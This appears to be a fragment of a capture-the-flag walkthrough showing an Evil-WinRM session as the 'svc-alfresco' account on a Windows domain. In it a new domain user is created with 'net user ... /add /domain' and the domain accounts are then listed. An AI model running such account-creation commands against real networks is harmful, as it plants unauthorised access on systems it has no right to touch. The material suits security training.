 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user h3g0c1v password /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA     Administrator            andy
DefaultAccount           Guest                    h3g0c1v
HealthMailbox0659cc1     HealthMailbox670628e     HealthMailbox6ded678
HealthMailbox7108a4e     HealthMailbox83d6781     HealthMailbox968e74d
HealthMailboxb01ac64     HealthMailboxc0a90c9     HealthMailboxc3d7722
HealthMailboxfc9daad     HealthMailboxfd87238     krbtgt
lucinda                  mark                     santi
sebastien                SM_1b41c9286325456bb     SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb     SM_681f53d4942840e18     SM_75a538d3025e4db9a
SM_7c96b981967141ebb     SM_9b69f1b9d2cc45549     SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b     svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>